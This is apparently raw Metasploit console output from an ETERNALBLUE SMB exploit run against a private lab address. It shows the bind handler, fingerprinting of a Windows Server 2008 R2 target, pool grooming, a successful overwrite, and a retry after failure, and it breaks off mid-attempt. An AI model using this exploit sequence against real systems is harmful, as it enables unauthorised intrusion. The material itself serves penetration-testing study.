 [*] Started bind TCP handler against 172.16.1.128:4444
[-] 172.16.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.16.1.128:445 - Connecting to target for exploitation.
[+] 172.16.1.128:445 - Connection established for exploitation.
[+] 172.16.1.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.1.128:445 - CORE raw buffer dump (38 bytes)
[*] 172.16.1.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.16.1.128:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 172.16.1.128:445 - 0x00000020  72 20 37 36 30 30                                r 7600
[+] 172.16.1.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.16.1.128:445 - Trying exploit with 17 Groom Allocations.
[*] 172.16.1.128:445 - Sending all but last fragment of exploit packet
[*] 172.16.1.128:445 - Starting non-paged pool grooming
[+] 172.16.1.128:445 - Sending SMBv2 buffers
[+] 172.16.1.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.1.128:445 - Sending final SMBv2 buffers.
[*] 172.16.1.128:445 - Sending last fragment of exploit packet!
[*] 172.16.1.128:445 - Receiving response from exploit packet
[+] 172.16.1.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.1.128:445 - Sending egg to corrupted connection.
[*] 172.16.1.128:445 - Triggering free of corrupted buffer.
[-] 172.16.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 172.16.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 172.16.1.128:445 - Connecting to target for exploitation.
[+] 172.16.1.128:445 - Connection established for exploitation.
[+] 172.16.1.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.16.1.128:445 - CORE raw buffer dump (38 bytes)
[*] 172.16.1.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 172.16.1.128:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 172.16.1.128:445 - 0x00000020  72 20 37 36 30 30                                r 7600